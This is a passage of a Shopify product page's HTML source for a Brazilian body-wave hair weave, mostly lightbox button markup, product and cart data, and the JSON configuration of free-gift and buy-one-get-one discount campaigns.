  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "brazilian-virgin-human-hair-body",
            productId: 10321214803,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "434288915",
                        "handle": "brazilian-virgin-hair",
                        "title": "12A cheveux crus",
                        "gid": "gid://shopify/Collection/434288915"
                    },
                
                    {
                        "id": "57479757907",
                        "handle": "vrigin-hair",
                        "title": "12A cheveux vierges crus",
                        "gid": "gid://shopify/Collection/57479757907"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Différence entre les cheveux de qualité 10A et 12A",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "PERRUQUE À MOINS DE 100$",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "437925587",
                        "handle": "hair-weave",
                        "title": "Tissage de cheveux",
                        "gid": "gid://shopify/Collection/437925587"
                    },
                
                    {
                        "id": "439258579",
                        "handle": "body-wave-hair",
                        "title": "Vague de corps",
                        "gid": "gid://shopify/Collection/439258579"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "à 109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":49326818003,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A2-0000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":6048,"weight":500,"compare_at_price":8640,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 42860627,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&